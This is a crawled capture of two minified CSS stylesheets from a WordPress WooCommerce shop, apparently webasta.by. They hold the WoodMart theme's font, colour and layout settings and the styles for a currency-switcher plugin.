request_url: https://webasta.by/wp-content/cache/min/1/wp-content/uploads/2024/10/xts-theme_settings_default-1728563898.css?ver=1734688452
body_size: 1097
content:
@font-face{font-display:swap;font-weight:400;font-style:normal;font-family:"woodmart-font";src:url(//webasta.by/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.3) format("woff2")}.wd-popup.wd-promo-popup{background-color:#111;background-image:url(http://webasta.by/wp-content/uploads/2023/03/sale.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center}.page-title-default{background-color:#0a0a0a;background-image:url(http://webasta.by/wp-content/uploads/2021/07/page-title-shop.jpg);background-size:cover;background-position:center center}.footer-container{background-color:rgb(14,14,14);background-image:none}:root{--wd-text-font:"Lato", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:#777777;--wd-text-font-size:14px}:root{--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424}:root{--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%)}:root{--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif}:root{--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px}:root{--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px}:root{--wd-primary-color:rgb(86,174,232)}:root{--wd-alternative-color:rgb(86,174,232)}:root{--wd-link-color:#333333;--wd-link-color-hover:#242424}:root{--btn-default-bgcolor:#f7f7f7}:root{--btn-default-bgcolor-hover:#efefef}:root{--btn-accented-bgcolor:rgb(86,174,232)}:root{--btn-accented-bgcolor-hover:rgb(4,141,232)}:root{--notices-success-bg:#459647}:root{--notices-success-color:#fff}:root{--notices-warning-bg:rgb(86,174,232)}:root{--notices-warning-color:#fff}:root{--wd-form-brd-radius:0px;--wd-form-brd-width:2px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-bottom-active:-1px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-accented-box-shadow-hover:inset 0 -2px 0 rgba(0, 0, 0, .15);--wd-brd-radius:0px}@media (min-width:1025px){.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header{max-width:1192px}}.container{max-width:1222px}:root{--wd-container-width:1222px}@media (min-width:1222px){[data-vc-full-width]:not([data-vc-stretch-content]),:is(.vc_section,.vc_row).wd-section-stretch{padding-left:calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);padding-right:calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2)}}.woodmart-woocommerce-layered-nav .wd-scroll-content{max-height:223px}.product-grid-item :is(.product-image-link,.hover-img) img{width:100%;object-fit:contain;object-position:center;height:230px}.table.table-inverse{background-color:#374250;color:#fff}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:#fff;text-transform:uppercase;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-size:16px;font-family:var(--wd-title-font)}.table.table-inverse thead th,.table.table-inverse td,.table.table-inverse th{border-color:rgba(255,255,255,.12)}.thead-default th{background-color:#fff;color:#606975}@media (min-width:1025px){.product-grid-item :is(.product-image-link,.hover-img) img{width:100%;object-fit:contain;object-position:center;height:230px}}

--- FILE ---
content_type: text/css
request_url: https://webasta.by/wp-content/cache/min/1/wp-content/plugins/woo-currency/modules/currency_switcher/css/frontend.switcher.css?ver=1734688452
body_size: 365
content:
.wcuCurrencySwitcherPopup{display:none;position:absolute;min-width:200px;z-index:1;border:3px solid #1e73be;padding:25px 15px;margin:30px auto;border-radius:50%;text-align:center;background-color:#fff}.wcuCurrencySwitcherPopupClose{position:absolute;top:0;right:0;z-index:1;display:inline-block;width:20px;height:20px;line-height:20px;text-align:center;font-weight:700;font-size:24px;color:#1e73be;text-decoration:none}.wcuCurrencySwitcherPopupCircle{border:3px solid #1e73be;position:absolute;width:25px;padding:20px;border-radius:50%;background-color:#fff}.wcuCurrencySwitcherPopupCircle2{border:3px solid #1e73be;position:absolute;width:5px;padding:10px 15px;border-radius:50%;background-color:#fff}.wcuCurrencySwitcher.right .wcuCurrencySwitcherPopup{right:120%;right:calc(100% + 40px);bottom:100%}.wcuCurrencySwitcher.right .wcuCurrencySwitcherPopupCircle{right:-15px;bottom:0}.wcuCurrencySwitcher.right .wcuCurrencySwitcherPopupCircle2{right:-35px;bottom:-10px}.wcuCurrencySwitcher.left .wcuCurrencySwitcherPopup{left:120%;left:calc(100% + 40px);bottom:100%}.wcuCurrencySwitcher.left .wcuCurrencySwitcherPopupCircle{left:-15px;bottom:0}.wcuCurrencySwitcher.left .wcuCurrencySwitcherPopupCircle2{left:-35px;bottom:-10px}.wcuCurrencySwitcher.top .wcuCurrencySwitcherPopup{top:120%;top:calc(100% + 40px);left:100%}.wcuCurrencySwitcher.top .wcuCurrencySwitcherPopupCircle{left:-15px;top:-15px}.wcuCurrencySwitcher.top .wcuCurrencySwitcherPopupCircle2{left:-35px;top:-25px}.wcuCurrencySwitcher.bottom .wcuCurrencySwitcherPopup{bottom:120%;bottom:calc(100% + 40px);left:100%}.wcuCurrencySwitcher.bottom .wcuCurrencySwitcherPopupCircle{left:-15px;bottom:-10px}.wcuCurrencySwitcher.bottom .wcuCurrencySwitcherPopupCircle2{left:-35px;bottom:-20px}